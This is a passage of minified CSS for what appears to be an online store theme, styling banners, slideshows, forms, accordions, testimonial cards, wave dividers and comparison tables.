auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 